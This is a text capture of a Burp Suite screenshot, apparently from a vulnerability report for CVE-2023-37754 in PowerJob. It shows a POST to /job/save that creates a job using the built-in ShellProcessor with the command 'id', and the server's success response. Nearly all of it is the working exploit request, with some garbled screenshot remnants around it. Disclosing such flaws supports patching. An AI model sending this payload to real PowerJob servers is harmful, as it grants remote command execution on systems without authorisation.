 Request
Pretty Raw Hex \n
1 POST /job/save HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 608
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0
Safari/537.36
6 Content-Type: application/json;charset=UTF-8
7 Origin: http://172.23.60.143:7700
8 Referer: http://172.23.60.143:7700/
9 Accept-Encoding: gzip, deflate
0 Accept-Language: zh-CN,zh;q=0.9
1 Cookie: JSESSIONID=74E2150931BCDA37ABE7187CAC82E621
2 Connection: close
3
4 {
"jobName":"CVE-2023-37754",
"jobDescription":"asdasd",
"appId":1,
5 "jobParams":"id",
"timeExpressionType":"API",
6 "timeExpression":null,
"executeType":"STANDALONE",
"processorType":"BUILT_IN",
"processorInfo":
"tech.powerjob.official.processors.impl.script.ShellProcessor",
"maxInstanceNum":0,
"concurrency":5,
"instanceTimeLimit":0,
"instanceRetryNum":0,
"taskRetryNum":1,
"minCpuCores":0,
"minMemorySpace":0,
"minDiskSpace":0,
"enable":true,
"designatedWorkers":"",
"maxWorkerCount":0,
"notifyUserIds":[
],
"lifeCycle":null,
"alarmConfig":{
"alertThreshold":0,
"statisticWindowLen":0,
"silenceWindowLen":0
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Vary: Origin
3 Vary: Access-Control-Request-Method
4 Vary: Access-Control-Request-Headers
5 Access-Control-Allow-Origin: *
6 Content-Type: application/json
7 Date: Tue, 01 Aug 2023 02:40:33 GMT
8 Connection: close
9 Content-Length: 43
10
11 {
"success":true,
"data":null,
"message":null
}
Ins
Rec
Rec
Rec
Rec
Res